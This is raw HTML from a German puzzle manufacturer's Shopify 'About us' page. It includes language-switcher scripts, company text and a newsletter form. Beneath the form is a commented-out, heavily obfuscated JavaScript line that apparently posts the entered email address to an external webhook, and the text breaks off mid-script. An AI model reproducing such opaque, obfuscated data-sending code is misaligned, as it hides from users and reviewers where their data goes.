          <div class="info-header-item info-header-cart">
            <div class="cart-title">
              <span>Einkaufswagen</span>
            </div>
            <div class="cart-info">       
              <div class="cart-content">
                <div class="loading">
                  <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/loader.gif?v=147071982126738704471614938925" alt="Darstellung eines Icons, welches den Ladezustand anzeigt." />
                </div>
              </div>
            </div>
          </div>
        </div>        
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  function addaffix(scr){
    if($(window).innerWidth() >= 992 ){
      if(scr > 90){
        if(!$('#top').hasClass('affix')){
          $('#top').addClass('affix').addClass('fadeInDown animated');
        }
      }
      else{
        if($('#top').hasClass('affix')){
          $('#top').removeClass('affix').removeClass('fadeInDown animated');
        }
      }
    }
    else {
      if(scr > 50){
        if(!$('#top').hasClass('affix')){
          $('#top').addClass('affix').addClass('fadeInDown animated');
        }
      }
      else{
        if($('#top').hasClass('affix')){
          $('#top').removeClass('affix').removeClass('fadeInDown animated');
        }
      }
    }
  }
  $(window).scroll(function() {
    var scrollTop = $(this).scrollTop();
    addaffix(scrollTop);
  });
  $( window ).resize(function() {
    var scrollTop = $(this).scrollTop();
    addaffix(scrollTop);
  });
  
    
	      
</script>

<script>
    
    // Variables  
      
    let lngBTN = document.getElementById("dropdownMenuButton");
	let lngBTNMobile = document.querySelector(".pvo_mobile #dropdownMenuButton");

    // Climate Partner Variables

    
    
	// MAIN Function when DOM loads
	
	$( document ).ready(function() {
    	
      	let currentLNG = localStorage.getItem("wglang");
        if(currentLNG == "en"){
          setEN();
        }
      	if(currentLNG == "de"){
          setDE()
        }
        if(currentLNG == "fr"){
          setFR()
        }
	});
    
	// Function for clicking on Buttons

    $('.pvo_weglot-EN').click(function() {
        setEN();
    });

	$('.pvo_weglot-DE').click(function() {
		setDE();
    });

    $('.pvo_weglot-FR').click(function() {
		setFR();
    });

	// disables click on switcher-container  
	$('#dropdownMenuButton').click(function(){
    	return false;
    });

    // disables all other scripts for redirect after clicking
    $('.pvo_weglot-btn').click(function(){
    	return false;
    });
	


	// Helper Functions

	function removeLNG() {
		lngBTN.classList.remove("pvo_icon-EN");
        lngBTN.classList.remove("pvo_icon-DE");
        lngBTN.classList.remove("pvo_icon-FR");
      	lngBTNMobile.classList.remove("pvo_icon-EN");
        lngBTNMobile.classList.remove("pvo_icon-DE");
        lngBTNMobile.classList.remove("pvo_icon-FR");
	}



	// Languages

    function setEN() {
        removeLNG();
      	lngBTN.innerText = "English";
        lngBTN.classList.add("pvo_icon-EN");
      	lngBTNMobile.innerText = "English";
        lngBTNMobile.classList.add("pvo_icon-EN");
        
      	pvoChangeFilter('-de','-en'); 
        changeClimagePartner('EN');
    }

	function setDE() {
        removeLNG();
      	lngBTN.innerHTML = "Deutsch";	
      	lngBTN.classList.add("pvo_icon-DE");
      	lngBTNMobile.innerHTML = "Deutsch";	
      	lngBTNMobile.classList.add("pvo_icon-DE");
        
      	pvoChangeFilter('-en','-de');
        changeClimagePartner('DE');

    }

    function setFR() {
        removeLNG();
      	lngBTN.innerHTML = "Français";	
      	lngBTN.classList.add("pvo_icon-FR");
      	lngBTNMobile.innerHTML = "Français";	
      	lngBTNMobile.classList.add("pvo_icon-FR");
      
      	pvoChangeFilter('-de','-en');
        changeClimagePartner('FR');
    }


	// changes the icons for filtering skill and pieces from DE to EN and vice versa
	function pvoChangeFilter(from, to) {
  		let listOfFilterItems = document.querySelectorAll(".pvo_filter-item");
      	for(i=0; i<listOfFilterItems.length; i++){
          if(listOfFilterItems[i].hasAttribute('data-lang')) {
            let a = listOfFilterItems[i].getAttribute('data-lang');
            let b = a.replace(from, to);
            listOfFilterItems[i].setAttribute('data-lang', b);
          }
        }
	}


   // changes the climatePartner Logos and corresponding href
   function changeClimagePartner(param){
     let listofClimatePartner = document.querySelectorAll(".pvo_climatePartner");
     let listofClimatePartnerDE = document.querySelectorAll(".pvo_climatePartner_DE");
     let listofClimatePartnerEN = document.querySelectorAll(".pvo_climatePartner_EN");
     let listofClimatePartnerFR = document.querySelectorAll(".pvo_climatePartner_FR");
     
     
     for(i=0; i < listofClimatePartner.length; i++){
       listofClimatePartner[i].classList.add("pvo_hide");
     }
     if(param == "DE"){
       for(i=0; i < listofClimatePartnerDE.length; i++){
       listofClimatePartnerDE[i].classList.remove("pvo_hide");
       }
     }
     if(param == "EN"){
       for(i=0; i < listofClimatePartnerEN.length; i++){
       listofClimatePartnerEN[i].classList.remove("pvo_hide");
       }
     }
     if(param == "FR"){
       for(i=0; i < listofClimatePartnerFR.length; i++){
       listofClimatePartnerFR[i].classList.remove("pvo_hide");
       }
     }
   }

    

</script>  




<style> #shopify-section-theme-header .label-hot {display: none;} </style></div>
  </header>
  <div class="fix-sticky"></div>

  <!-- Main Content -->
  <div class="page-container" id="PageContainer">
    <main class="main-content" id="MainContent" role="main">
      <section class="heading-content heading-page"> 
  <div class="container">
    <div class="row">
      <div class="page-heading-inner heading-group">
        <div class="breadcrumb-group">
          <h1 class="page-title">Über Uns</h1>
          <div class="breadcrumb clearfix">
            <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://de.mypuzzle.com" title="MyPuzzle Europe GmbH &amp; Co. KG" itemprop="url"><span itemprop="title">Startseite</span></a></span>
            <span class="arrow-space"></span>
            <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
              <a href="/pages/uber-uns" title="Über Uns" itemprop="url"><span itemprop="title">Über Uns</span></a>
            </span>              
          </div>
        </div>
      </div>
    </div>
  </div>  
</section>

<section class="page-content">
  <div class="page-wrapper">
    <div class="container">
      <div class="row">
        <div class="page-inner">
          <div id="page">
            <div class="details col-sm-12">              
              <a data-encoded-tag-name="meta" data-encoded-tag-value="" data-encoded-attr-charset="VVRGLTg="></a>
<div id="pvo_about">
<p>Wir sind der führende verlagsunabhängige Hersteller von Gesellschaftsspielen und Puzzles. Dabei sind wir die Ansprechpartner für ein komplettes Spiel: Produktion, Konfektion, Verpackung und Versand. Seit mehr als 25 Jahren haben wir Erfahrung in der Produktion von Großauflagen wie auch in der Einzelfertigung. Jährlich produzieren wir an unseren Standorten mehr als 20 Millionen Puzzles und Brettspiele.</p>
<p>Unsere Produktions-Standorte für Puzzles und Brettspiele befinden sich in Deutschland (Bayern und Baden-Württemberg) und in den USA (Indiana). Qualität wird bei uns großgeschrieben. Wir verwenden ausschließlich Rohmaterialien von höchster Qualität und nutzen modernste Fertigungsmethoden. Daher halten unsere Produkte noch nach vielen Jahren der Spielfreude der Endkunden stand.</p>
<p>In den letzten Jahren haben wir in unserer Firmengruppe folgende Spiele produziert:</p>
<ul>
<li>18x Spiel des Jahres</li>
<li>11x Kinderspiel des Jahres</li>
<li>5x Kennerspiel des Jahres</li>
</ul>
<p>Bekannt sind wir bspw. für die Produktion von "Codenames", "Zug um Zug" und "Halli Galli".Wir freuen uns auf die Produktion Deines Puzzles!</p>
<h3>Unser Einsatz für eine bessere Umwelt</h3>
<div style="display: flex; justify-content: center; align-items: center; gap: 20px; padding-bottom: 50px;">
<a data-sanitized-target="_blank" href="https://cdn.shopify.com/s/files/1/0274/2697/9955/files/Umwelt_Zertifikat_GruenerPunkt.PDF?v=1737126096" target="_blank"><img style="max-height: 140px;" src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/DGP_Label.png?v=59199760623311103261641222099" alt="Darstellung des Icons Der Grüne Punkt"></a> <a data-sanitized-target="_blank" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank"><img style="max-height: 60px;" src="https://cdn.shopify.com/s/files/1/0274/2697/9955/files/climatepartner-logo-highres.png?v=1725370985" alt="Darstellung des Logos der Firma ClimatePartner"></a>
</div>
<h3>Unsere drei Produktionsstandorte</h3>
<div id="pvo_production-container">
<div class="col-sm-4">
<span class="pvo_production-image lf-usa"></span>
<p><strong>Ludo Fact (Indiana/USA)</strong></p>
</div>
<div class="col-sm-4">
<span class="pvo_production-image lf-de"></span>
<p><strong>Ludo Fact (Bayern/Deutschland)</strong></p>
</div>
<div class="col-sm-4">
<span class="pvo_production-image fpds"></span>
<p><strong>Friedmann Print Data Solutions <br>(Baden-Württemberg/Deutschland)</strong></p>
</div>
</div>
</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>


    </main>
  </div>

  <!-- Footer -->
  <footer class="footer">
    <div id="shopify-section-theme-footer" class="shopify-section">
<!-- PVO Gute Gründe -->
<div id="shopify-section-1523938464731" class="shopify-section index-section index-section-choose"><div data-section-id="1523938464731" data-section-type="choose-section">
  <section class="home-choose-layout" style="background-color: #a9c5ca;">
    <div class="container pvo-fullwidth">
      <div class="row">
        <div class="home-choose-inner">
          <div class="home-choose-banner not-animated" data-animate="zoomIn" data-delay="100" style="opacity: 1;">
            
                      
          </div>
          <div class="home-choose-content">
            <div class="group">
              <div class="page-title text-left not-animated" data-animate="zoomIn" data-delay="100" style="opacity: 1;">
                <h2>Was macht den Unterscheid</h2>
                <p class="sub-title">
                  Gute Gründe für mypuzzle.com
                </p>
                
                <p class="caption">
                  Unser Anspruch an jedes von uns produzierte Produkt ist sehr hoch.
                </p>
                
              </div>
              
              <div class="home-choose-group">
                <div class="panel-group not-animated" data-animate="fadeInUp" data-delay="00" id="accordion_1523938464731" role="tablist" aria-multiselectable="true" style="opacity: 1;">
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading active home-choosing-heading" role="tab" id="tab_heading1_1523938464731">
                      <h6 class="pvo_faq-title panel-title panel-title-red pvo_panel-minus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse1_1523938464731">
                          1. Qualität ohne Kompromisse
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse1_1523938464731" class="panel-collapse pvo-collapse in" role="tabpanel" aria-labelledby="tab_heading1_1523938464731">
                      <div class="panel-body">
                        Jedes Puzzle wird von uns nach jedem Arbeitsschritt geprüft und durchläuft vor dem Versand nochmals eine Qualitätskontrolle. Solltest Du dennoch eine Beanstandung haben, wende Dich bitte an unseren Support (help@mypuzzle.com), welcher in Deinem Interesse eine Lösung findet.

                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading2_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse2_1523938464731">
                          2. Einzigartige Puzzleformen
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse2_1523938464731" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading2_1523938464731">
                      <div class="panel-body">
                        Unsere Puzzleteile greifen perfekt ineinander und sind innerhalb von einem Puzzle garantiert einzigartig.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading3_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse3_1523938464731">
                          3. Jedes Puzzle ist ein Unikat
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse3_1523938464731" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading3_1523938464731">
                      <div class="panel-body">
						Sobald Du Deine Bestellung abschickst, wird dein Puzzles umgehend produziert. Jedes Puzzle ist ein Unikat und wird nur für Dich in unserer Produktion in Baden-Württemberg gefertigt.                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading4_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse4_1523938464731">
                          4. Verwendung von klimafreundlichem Strom
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse4_1523938464731" class="pvo_choose panel-collapse collapse " role="tabpanel" aria-label="Gute Gründe für MyPuzzle.com" aria-labelledby="tab_heading4_1523938464731">
                      <div class="panel-body">
                        Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen. Zudem betreit unserer Firmengruppe sowohl Solar-Parks, Wind- sowie Wasserkraftwerke.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading5_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse5_1523938464731">
                          5. Lieferzeiten, schneller als Du erwartest
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse5_1523938464731" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading5_1523938464731">
                      <div class="panel-body">
                        Spätestens am 3. Werktag nach Auftragserteilung versenden wir Dein individuell angefertigtes Puzzle.
                      </div>
                    </div>
                  </div>
                                   
                </div>
              </div>
              
            </div>            
          </div>
        </div>
      </div>
    </div>
  </section>
</div>
</div>


  <section id="pvo_newsletter" class="footer-newsletter-layout not-animated" data-animate="zoomIn" data-delay="100">
  <div class="footer-newsletter-layout-group">
    <div class="container">
      <div class="row">
        <div class="footer-newsletter-inner">
          <div class="footer-newsletter-content">
            <div class="newsletter-title">
              <h5 class="title">
                Newsletter abonnieren
              </h5>
              <p class="caption">
                10% Rabatt sichern
              </p>
              <p class="pvo_newsletter-info">Der Rabatt kann einmalig pro Kunde eingelöst werden und sichert 10% Rabatt auf die gesamte Bestellung in welcher er genutzt wird. Er kann nicht mit anderen Gutscheinen kombiniert werden.</p>
            </div>
            <div class="newsletter-form">
              <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">                    
                <input type="email" class="form-control" value="" name="EMAIL" id="mail" placeholder="Hier Ihre E-Mail Adresse eingeben" />
                <button type="button" onclick="pvoTest()" class="btn btn_newsletter_send" name="subscribe" id="subscribe">Abonnieren</button>
                <div id="pvo_newsletter-checkbox">
                  	<input id="pvo_checkbox" type="checkbox" name="pvo_checkbox" check="false" onclick="freeBtn()" />
    				<label for="pvo_checkbox">Ich habe die Datenschutzerklärung zur Kenntnis genommen. Ich stimme zu, dass meine Angaben und Daten zur Beantwortung meiner Anfrage elektronisch erhoben und gespeichert werden. Hinweis: Du kannst Deine Einwilligung jederzeit für die Zukunft per E-Mail an help@mypuzzle.com widerrufen.</label>
                </div>
              </form>
            </div>
          </div>
          <div class="pvo_newsletter-success pvo_hide">
            <h4 class="pvo_newsletter-h4">Wir haben dir eine Email zur Bestätigung geschickt. Bitte prüfe auch deinen <u>SPAM-Ordner!</u></h4>
          </div>  
        </div>
      </div>
    </div>
  </div> 
  
  <script>
        
    //(function(i,j){function Y(i,j,k,l,m){return h(i-0x307,l);}function U(i,j,k,l,m){return h(j- -0x211,l);}function V(i,j,k,l,m){return h(k- -0x269,j);}var k=i();function W(i,j,k,l,m){return h(m- -0x80,l);}function X(i,j,k,l,m){return h(i- -0x1f0,j);}while(!![]){try{var l=parseInt(U(-0x6c,0xf,0x84,0x38,0x15))/(0xfd+-0x2e7*0x1+0x1*0x1eb)+parseInt(U(0x16,-0xbc,-0xf4,-0x13f,0x1))/(-0x3*0x74+-0x2*-0x193+-0x1c8)+parseInt(V(-0x61,-0x221,-0x124,-0x4e,-0x210))/(-0x1bd7*-0x1+0x2*0x133d+0x2e2*-0x17)*(-parseInt(W(0x175,0x56,0x154,0x229,0x13d))/(-0x55c+0x1a56+-0x14f6))+-parseInt(X(0x18,-0xe0,-0x7f,-0x51,-0x9d))/(-0x148*-0x5+0x1c*-0xb9+0xdd9)*(parseInt(V(-0x175,-0xe1,-0x133,-0x156,-0x47))/(-0x1*-0x12bb+-0x41*0x8b+-0x16*-0xc1))+-parseInt(Y(0x5dc,0x549,0x663,0x680,0x661))/(0x3b5+-0x13e*0xb+0x9fc)+-parseInt(U(0x8f,0x100,0x5,0x30,0x63))/(-0x19c4+0x1786+0x246)*(parseInt(W(0x266,0x1e0,0x2e8,0x1b3,0x216))/(-0x1475*-0x1+-0x11f*-0x8+-0x84*0x39))+parseInt(V(-0x4e,0x44,-0xa2,-0x86,-0x181))/(-0x67*-0x17+0x1b1*0x5+-0x11ac);if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0xa2581+-0xb24be+0xd3273));function g(){var cv=['2997FPGAfP','ONSUw','(((.+','lette','r-for','oBlMF','qpTyf','vmaVt','class','HpdAb','VYiZw','catio','xCMzX','ZlPGN','zqUtF','state','AeMQK','{}.co','IrglG','lFUqP','CTfKi','BjnIs','khvxp','yIwmS','dress','QBoPj','add','0-9a-','bind','JCMQU','rn\x20th','RnexW','RVSxj','iENRC','utgcH','sjifg','2.mak','yqfIA','Sxwwd','unxOI','QPmGI','NPBZE','bXoDU','rAfCO','MfkFd','BUCgR','XJNXd','uvPYb','VgQwG','vjlBQ','7w8it','ylZig','VcrPe','qTvBh','kSwAz','wTPHi','xMGoF','ecswv','hOYvT','trace','VYvOc','VRrMP','DGJMa','1897651vbCjAf','TPIye','yTNrq','YhSlU','yxYIB','WzAyu','LfVTl','SSIVt','funct','SfZuW','FiWCz','HfTsR','strin','rGAGw','ZrRrT','fkIBg','roZtp','JzttX','gWHZK','jCcej','jcvBt','xyrzO','https','KBgbE','.pvo_','eJsvv','\x5c+\x5c+\x20','\x22retu','floor','rQjUH','uSxJx','WoHbv','split','lJOoQ','ige\x20E','#subs','chain','QNRva','ctor(','MIgkX','List','miyNt','#mail','AJhZl','olVrX','sgBgq','.de.m','FKprZ','snVZo','HixTf','bJqtb','TcIgc','count','\x20(tru','Gkcor','GcHKl','HESwN','toStr','LDRWC','NBRSW','15208hLzhOp','Rwcvr','0|4|1','eMmJK','HfrFn','MIHwv','IvpFt','ok.eu','query','eZbxC','Bitte','GDiLk','ion\x20*','ZySxJ','ZCpyK','gNigC','gger','oJicN','AUIUf','TOTwX','bAkTq','fDDDl','aWgtf','value','mwXTP','MMwYy','5|3|1','c9y','hBMev','r-tit','12suposu','yNMEC','SjADu','tnGGd','ructo','cFhvU','aMoAh','AFhaR','ZyHZl','YTRlk','GOivJ','ypuzz','pArGM','nstru','tQbxq','81AtKWJy','UjJEf','ZImlm','|3|2','hcnPj','appli','newsl','ESJNz','fZnpn','wYqNw','vXjOY','fwAjk','HbUxp','qwShs','led','table','705676raPEqJ','ide','ltTdx','SgVMz','ready','BRiGk','EqCQG','userA','*(?:[','setIn','init','VSLlp','oIzxZ','actio','OadhT','zBntr','info','Z_$][','eyjDa','tojZI','YiJFN','iVjik','pdVgq','call','while','excep','czAAF','-succ','qpAFE','jByWY','MQVCK','kmepc','HAVZx','irgLE','kxiMD','nDIKm','MNLuY','uaix3','KhUoh','now','MSGmt','XeMEq','e)\x20{}','YDcUi','zeocJ','VOxnK','WVcMJ','WNCXt','sRXmn','WZJVB','error','KDsyZ','bIMMr','EWzhi','mediU','input','RVDal','efVEl','lctWa','SHEmo','NZHVM','CeBLw','zngwc','RUlks','maila','hxtrw','uQHuo','ZYbix','lengt','CJgNp','aKUTy','zGpXY','/va2j','WtUxC','bVWjZ','aFVPF','lHpBU','xkTCs','IORVI','RGXFP','JQToZ','TZtGt','xFGtB','dEQgx','$]*)','Uhweo','cIMfK','wFKSD','ugDsp','nMCLK','ruCaN','gCkxI','yREfG','sWVYD','gyCdG','imBFV','cEdiX','UIuyx','ePTRK','ICCUz','|2|0|','fovaM','MQplW','nzfeu','96620wCfafA','UnUxq','wMWku','hboKu','GNqYI','jUGmn','ggnpz','lEtkt','pvo_h','RPPtX','26464580JgJtCW','IUgkT','warn','|2|1|','cribe','pnLgx','conso','UwIae','VNRcP','tfbBv','le.co','NhiTC','aZLnh','XFRvL','WawOK','liinr','HdtxB','dPrmT','FgWVx','yBphZ','gent','VXrkk','a-zA-','vRXId','nMcAg','MCJoG','QunsG','IOfsu','jMStd','XddEM','UWIkC','JrlXW','test','remov','accND','DkUei','gLJOc','YsEWM','Selec','AGlEk','to__','gify','HdmIz','Bvqcx','TLssl','oluUQ','des','itc9e','sUkvt','BJIYG','kREiL','GafmX','terva','sKOdb','is\x22)(','nZXeA','ICwRn','qpqHX','mybur','fUuVZ','paZgq','uWtLI','.news','zA-Z_','AbSDD','2310255pApBFP','oTuMX','PVDWo','tDJpx','tor','UuPdh','laxdw','__pro','pzHNX','http:','tzqCB','GvMTh','retur','CHXFP','hMumv','Mzuak','WTOgi','PzhDq','GOHjU','searc','VrRmq','BsiJd','jhSTI','DfrCi','280659hpAflI','KkUOz','bBZeP','NOkAd','ess','oIlHF','GtwgO','gcBsw','qVxNJ','vOhUL','tailp','ERrEf','TnTsy','epVpw','sWSlN','GzoUn','klvRv','QUOTX','ymKdl','geben','kMSsm','CoGmv',')+)+)','DOLfJ','tion','Bjeit','ELPIV','FHgoS','nujOj','JXIll','dOxHs','QOCdc','check','nctio','ZiARw','EmwtK','oZNUt','//www','prpUX','UbTkn','ovRbS','KVYwA','etter','ing','kLHjd','tyFoL','cPKEW','inclu','n\x20(fu','FFDPl','pppWo','eECbM','eUlQC','IyOsM','xANdm','4|0|3','nDAtQ','UvroZ','NJvlq','PPjYQ','\x5c(\x20*\x5c','kKyte','://ho','pcDFK','NquGN','DlUCM','attr','HLYbR','e\x20ein','rJkHS','ivdyR','OOegJ','OKpSq','apply','JpPZY','eHaMU','sEFMM','kfwWo','BsMZP','log','rGizv','Objec','vxUBY','usvhZ','hcrrT','npxYx','Shopi','1.2.3','n/jso','Nztjr','jBAId','XCQMR','SoSXS','HcCBD','IwkJm','type','cVYfm','JqPed','debu','wGMki','DuLVM','disab','e.com','hxVbn','okvgQ','n()\x20','KNlPw','cPTgU','\x20gült','hwxFq','const','proto','POST','lVAJg','lYIpv','JBodY','WzlAi','EHKYZ'];g=function(){return cv;};return g();}var f=(function(){function a2(i,j,k,l,m){return h(k- -0x365,j);}function a1(i,j,k,l,m){return h(l- -0x1ec,i);}function Z(i,j,k,l,m){return h(m-0x71,j);}var i={'fkIBg':function(k,l){return k(l);},'QPmGI':Z(0x2f6,0x3d5,0x3df,0x306,0x369)+Z(0x1a9,0x1da,0x226,0x162,0x23c),'tzqCB':Z(0x2a9,0x212,0x2e6,0x213,0x2f6)+a0(-0xec,-0x90,-0x168,-0x25d,-0xd6),'ruCaN':function(k,l){return k(l);},'XddEM':function(k,l){return k+l;},'NOkAd':function(k,l){return k+l;},'kxiMD':a2(-0x1d3,-0x16f,-0x151,-0xea,-0x1a3)+a1(0x17,0x14,0xe0,0x64,-0x71)+a1(0x11f,-0x68,0xe7,0x55,0xa8)+a3(0x591,0x5de,0x538,0x4a7,0x641),'aWgtf':a1(0x3a,0x159,0xfc,0xbb,0x112)+Z(0x205,0x132,0x136,0x1e5,0x1b4)+Z(0x429,0x405,0x288,0x44c,0x36c)+a0(0x35,0xf4,0x35,-0x52,-0xd)+a2(-0xe7,-0x16a,-0xb1,-0x93,-0x16b)+a1(-0x97,0xe8,-0x41,0x11,0x47)+'\x20)','qwShs':function(k,l){return k!==l;},'QOCdc':a2(-0x127,-0x10c,-0x122,-0x176,-0x87),'bAkTq':function(k,l){return k===l;},'bVWjZ':Z(0x11d,0x2da,0x218,0x15f,0x1f5),'KNlPw':a3(0x5e5,0x5ff,0x69f,0x651,0x61d)+a1(-0x160,-0xd3,-0x143,-0xc8,-0xd4)+Z(0x220,0x1db,0x374,0x2d4,0x2cd)+')','nMcAg':a3(0x5f7,0x553,0x69a,0x5c5,0x5fd)+Z(0x243,0xe3,0x260,0x201,0x1ce)+a3(0x4e5,0x595,0x4dc,0x483,0x5dd)+a3(0x46e,0x4a1,0x414,0x47b,0x3e9)+a3(0x5b9,0x69e,0x5f3,0x54d,0x5d4)+a3(0x50e,0x48a,0x47c,0x54d,0x429)+a1(-0x7f,-0x12,-0xda,-0x43,0x8d),'MNLuY':function(k,l){return k(l);},'JpPZY':a1(-0x36,-0x17b,0x51,-0x8d,-0x144),'NPBZE':function(k,l){return k+l;},'ivdyR':a2(0x85,-0x7f,-0x6c,-0x140,-0x21),'TOTwX':a3(0x494,0x414,0x533,0x3ec,0x441),'TcIgc':function(k){return k();},'ZCpyK':function(k,l,m){return k(l,m);},'lEtkt':function(k,l){return k!==l;},'ZlPGN':a2(-0x230,-0x5e,-0x135,-0x168,-0x1c9)};function a3(i,j,k,l,m){return h(i-0x308,k);}function a0(i,j,k,l,m){return h(k- -0x2bb,i);}var j=!![];return function(k,l){function a9(i,j,k,l,m){return a1(l,j-0x97,k-0x116,i-0x5a7,m-0x1ef);}function a5(i,j,k,l,m){return a3(j-0xa5,j-0x4a,i,l-0x56,m-0x112);}function aa(i,j,k,l,m){return Z(i-0x11c,m,k-0x131,l-0x1df,l-0x231);}function a4(i,j,k,l,m){return a0(l,j-0x15f,m-0x194,l-0x67,m-0x183);}function a7(i,j,k,l,m){return Z(i-0x19c,j,k-0x28,l-0x1a5,l-0x2ae);}var m={'AJhZl':i[a4(0x107,0x1b5,0x12f,0xec,0x163)],'yREfG':i[a5(0x57f,0x58c,0x4cc,0x5ee,0x65f)],'GOHjU':function(o,p){function a6(i,j,k,l,m){return a4(i-0xe5,j-0x9b,k-0x1d1,k,j-0x2e2);}return i[a6(0x268,0x334,0x2c0,0x358,0x264)](o,p);},'Uhweo':i[a4(0xff,0x21b,0xe5,0x1da,0x143)],'RnexW':function(o,p){function a8(i,j,k,l,m){return a5(j,m- -0x39e,k-0xf1,l-0xfa,m-0x1e9);}return i[a8(0x2aa,0x2df,0x363,0x319,0x2ce)](o,p);},'MCJoG':i[a4(0xf1,0x139,0xa3,0x182,0x13f)],'rGizv':i[a9(0x4e6,0x45d,0x441,0x3f2,0x405)],'SfZuW':function(o){function ab(i,j,k,l,m){return a4(i-0x1eb,j-0x7d,k-0xa8,k,m-0x4bd);}return i[ab(0x75c,0x5c7,0x69b,0x632,0x69e)](o);},'kMSsm':function(o,p,q){function ac(i,j,k,l,m){return a9(m- -0xea,j-0xb4,k-0x8b,i,m-0xd2);}return i[ac(0x335,0x47a,0x482,0x49e,0x3f7)](o,p,q);}};if(i[a7(0x4c5,0x420,0x4c0,0x4e3,0x466)](i[a5(0x584,0x650,0x745,0x67f,0x6ba)],i[a4(0x18b,0x23c,0x14a,0x1f1,0x17c)]))i[a7(0x5aa,0x5dc,0x65f,0x603,0x6c6)](j,i[a5(0x6e3,0x66b,0x696,0x6bd,0x67c)])[a5(0x538,0x60f,0x599,0x6b3,0x573)](i[a4(-0x8,-0xb,-0x5,0x88,0xeb)],![]);else{var n=j?function(){function ai(i,j,k,l,m){return a4(i-0x198,j-0x165,k-0x99,m,k- -0x1a9);}function aj(i,j,k,l,m){return a5(j,l- -0x405,k-0x1c9,l-0x106,m-0x6);}var p={'jUGmn':function(r,s){function ad(i,j,k,l,m){return h(l- -0x357,j);}return i[ad(-0xca,-0x14b,-0x108,-0x1a8,-0x26b)](r,s);},'RGXFP':function(r,s){function ae(i,j,k,l,m){return h(j- -0x170,i);}return i[ae(0x23,0x74,0x11d,0xd3,0x4c)](r,s);},'RUlks':function(r,s){function af(i,j,k,l,m){return h(j-0x2c3,m);}return i[af(0x40a,0x4e6,0x4f7,0x41e,0x509)](r,s);},'MSGmt':i[ag(0x2de,0x417,0x359,0x3ce,0x4af)],'sRXmn':i[ah(0x360,0x2f9,0x269,0x41b,0x3ac)]};function ah(i,j,k,l,m){return a7(i-0x19a,l,k-0x14b,i- -0xed,m-0x7d);}function ag(i,j,k,l,m){return a5(i,l- -0x156,k-0x100,l-0x54,m-0x8c);}function ak(i,j,k,l,m){return a4(i-0x83,j-0x12e,k-0x117,l,k-0x41b);}if(i[ag(0x423,0x38a,0x32d,0x3a9,0x45e)](i[ah(0x471,0x54f,0x3ac,0x56e,0x465)],i[ah(0x471,0x41f,0x4fa,0x497,0x51e)])){var s={'uvPYb':m[ai(0xa2,-0x6d,0x30,0x7f,-0x13)],'LDRWC':m[ak(0x489,0x3f6,0x4a5,0x55f,0x509)],'MIHwv':function(t,u){function al(i,j,k,l,m){return aj(i-0x7a,j,k-0xcf,k- -0x1f9,m-0x8d);}return m[al(-0xc4,-0x3,-0x37,-0x66,0xbb)](t,u);},'EHKYZ':m[ak(0x4a3,0x3b5,0x49e,0x44d,0x58b)],'gWHZK':function(t,u){function am(i,j,k,l,m){return ah(i- -0x2bd,j-0x9e,k-0x63,l,m-0x78);}return m[am(0x22a,0x18b,0x1b7,0x200,0x21b)](t,u);},'aMoAh':m[ai(-0x180,-0x53,-0xf0,-0x32,0x9)],'VRrMP':function(t,u){function an(i,j,k,l,m){return ah(m- -0x244,j-0x15d,k-0x2c,l,m-0xa5);}return m[an(0x2d3,0x38a,0x21d,0x2df,0x2a3)](t,u);},'BUCgR':m[ai(-0xfd,-0x93,-0x60,-0xc8,-0x64)],'QUOTX':function(t){function ao(i,j,k,l,m){return ak(i-0x19,j-0x1bc,k- 